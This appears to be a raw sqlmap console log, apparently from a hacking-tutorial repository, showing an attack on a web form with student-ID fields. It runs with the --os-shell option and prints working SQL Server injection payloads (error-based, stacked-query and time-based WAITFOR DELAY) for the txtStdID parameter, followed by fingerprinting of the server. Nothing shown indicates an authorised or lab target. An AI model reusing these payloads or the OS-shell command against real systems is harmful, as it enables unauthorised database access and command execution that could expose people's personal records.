 λ python sqlmap.py -r 1.txt --os-shell
{1.4.3.11#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:53:03 /2020-03-30/
[12:53:03] [INFO] parsing HTTP request from '1.txt'
[12:53:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:53:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtStdID (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: txtSchoolYear=108B&txtStdID=1234' AND 3320 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(107)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (3320=3320) THEN CHAR(49) ELSE CH
48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(120)+CHAR(113)))-- cZZL
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: txtSchoolYear=108B&txtStdID=1234';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: txtSchoolYear=108B&txtStdID=1234' WAITFOR DELAY '0:0:5'-- yqUG
---
[12:53:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2012
HACK学习呀